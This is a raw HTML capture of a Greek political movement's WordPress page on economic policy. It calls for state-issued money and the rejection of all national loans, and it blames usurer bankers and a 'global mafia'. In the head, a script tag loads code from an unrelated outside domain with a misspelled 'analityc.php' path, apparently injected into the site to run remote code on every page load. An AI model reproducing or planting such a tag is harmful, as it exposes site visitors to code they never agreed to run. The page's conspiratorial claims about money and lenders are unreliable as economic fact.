

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/
body_size: 18893
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
2. Οικονομική πολιτική | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fpraktiki-efarmogi%2F2-ikonomiki-politiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fpraktiki-efarmogi%2F2-ikonomiki-politiki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/pages/769" />
<link rel="canonical" href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/" />
<link rel='shortlink' href='https://ogek.gr/?p=769' />
<meta property="og:title" content="2. Οικονομική πολιτική" /><meta property="og:url" content="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-769 page-child parent-pageid-11 custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="2. Οικονομική πολιτική"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-769 current_page_item menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/" aria-current="page">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<article class="sub_header"><div class="bread_crumb"><h3>2. Οικονομική πολιτική</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/praktiki-efarmogi/" title="ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ">ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a> <span class='separator'>&raquo;</span> 2. Οικονομική πολιτική</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	<section class='two_third'>
    	        <div id="post-769" class="post-769 page type-page status-publish hentry">
        <div class="entry-content">
			<p><span style="color: #ffcc00;"><strong>α. Έκδοση χρήματος από την ίδια την πολιτεία για την κάλυψη των δημοσιονομικών εξόδων και την εξασφάλιση των θεμελιωδών αναγκών τροφής, στέγης και ένδυσης των οικονομικώς αδύναμων πολιτών.</strong></span></p>
<p>Από κει και πέρα, o καθένας θα μπορεί με δική του πρωτοβουλία να αποκτήσει όσα υλικά αγαθά επιθυμεί πέραν των αναγκαίων, με νόμιμους κι όχι νομιμοφανείς τρόπους…</p>
<p><span style="color: #ffcc00;"><strong>Είναι βασικό να κατανοήσουμε</strong></span> ότι μπορούμε κι εμείς να κόβουμε το δικό μας χρήμα —εφόσον μας το έχουν επιβάλει ως μέσον ανταλλαγής— ως ανεξάρτητοι για τις συναλλαγές μας, ώσπου να συνειδητοποιήσουμε ότι με τη συνεργασία μας και τον ευγενή  εθελοντισμό, ίσως κάποτε να αντικαταστήσουμε το χρήμα και θα μειώνονται μέχρι εξαφανίσεως όλες οι απερίγραπτες κτηνωδίες, που συμβαίνουν μέχρι σήμερα παντού με αιτία το χρήμα και την απληστία. Πριν είχαν επιβάλει άλλο παιχνίδι, να κόβουν χρήμα ανάλογα με τον χρυσό που είχε κάθε χώρα, όταν καλά γνωρίζουμε ότι οι ισχυροί αυτού του κόσμου με κατακτητικούς πολέμους καταλήστευαν τους λαούς και όλο το χρυσάφι το έβαζαν στα θησαυροφυλάκιά τους. Σήμερα έχουν αλλάξει το παιχνίδι τους και έχουν επιβάλει σε κάθε χώρα να δανείζεται από τους τοκογλύφους τραπεζίτες.</p>
<p>Η ληστεία μιας χώρας, όπως και της δικής μας, γίνεται και με έμμεσο τρόπο. Με τη δημιουργία σκόπιμης φτώχιας, αυτοί που προσκυνούν το χρήμα ως θεό τους σε συνεννόηση με τους βαλτούς κυβερνήτες τους, δεσμεύουν την ευλογημένη μας γη με όλους τους φυσικούς πόρους, που είναι απαραίτητοι  για να συντηρούνται οι άνθρωποι και όλες οι μορφές ζωής. Και βλέπεις σήμερα τους συνανθρώπους μας να εξαναγκάζονται να πουλάνε ακόμη και τις βέρες τους στα εκμεταλλευτικά μαγαζάκια, που ξεφυτρώνουν σαν μανιτάρια. Το επόμενο βήμα: ή πουλάνε το σώμα τους, ή μπλέκουν στα ναρκωτικά, κλέβουν, σκοτώνουν ή αυτοκτονούν. Σ’ αυτή την κατάντια έχουν οδηγήσει την ανθρωπότητα οι «εκπρόσωποι» των λαών με την ασυνειδησία και την αλαζονεία τους. Φυσικό επακόλουθο, να αναγκαζόμαστε να δανειζόμαστε από τους στυγνούς τοκογλύφους με δυσβάστακτους όρους, για μόνιμη υποδούλωση και εξαθλίωση.</p>
<p><span style="color: #ffcc00;"><strong>Οποιαδήποτε οικονομική επιβολή</strong></span> προς τους πολίτες, &#8211; χωρίς την πρόκλησή τους από παρανομίες &#8211; είναι ψυχολογική βία = έγκλημα. Ηπολιτεία πρέπει να διευκολύνει στην εξάλειψη προβλημάτων των πολιτών και όχι να τα δημιουργεί και να τ&#8217; αυξάνει, όπως κάνουν σήμερα σε όλους τους λαούς <span style="color: #ffcc00;"><strong>οι ψευτοσωτήρες μας.</strong></span></p>
<p><span style="color: #ffcc00;"><strong>β. Απορρίπτουμε όλα τα δάνεια και την εκχώρηση της Εθνικής Κυριαρχίας.</strong></span></p>
<p>Καμία ευθύνη δεν φέρουμε εμείς ο λαός, γιατί ουδέποτε υπογράψαμε, συναινέσαμε —με δημοψήφισμα ή με οιονδήποτε άλλο τρόπο— και ούτε εισπράξαμε τα δάνειά τους. Δεν μπορεί να πληρώνουμε εμείς τα δάνεια που εισέπραξαν οι κυβερνήτες-υπάλληλοι των τοκογλύφων για να υποδουλώνουν κάθε επερχόμενη γενιά. Εκτός, αν θέλουν το δικό μας νόμισμα, οπότε δεν μας ενδιαφέρει καθόλου, εφόσον θα το τυπώνουμε εμείς.</p>
<p>Τελικά έχουν παγιδεύσει την ανθρωπότητα από βάθους αιώνων.<span style="color: #ffcc00;"><strong> H πιο ατιμωτική και εγκληματική πράξη</strong> </span>της παγκόσμιας μαφίας είναι η παραπλάνηση ότι μας συντηρούν με το χρήμα που κόβει και το προσφέρει σε όποιους θέλει και όποτε θέλει. Αντικατέστησαν τον Δημιουργό μας, που με τη μητέρα φύση συντηρεί όλα τα πλάσματα, με τα αναρίθμητα ευγενέστατα και ανεξάντλητα αγαθά της. Όταν αναγνωρίσουμε μέσα μας τον Δημιουργό μας και την μητέρα μας φύση, ότι μας συντηρεί <span style="color: #ffcc00;"><strong>μόνο αυτή, </strong></span>ως επακόλουθο θα εξαφανίσουμε το χρήμα και μαζί μ’ αυτό, θα μειώνονται όλο και περισσότερο τα αναρίθμητα φρικτά εγκλήματα που επακολούθησαν απ’ την πονηρή πατέντα του χρήματος.</p>
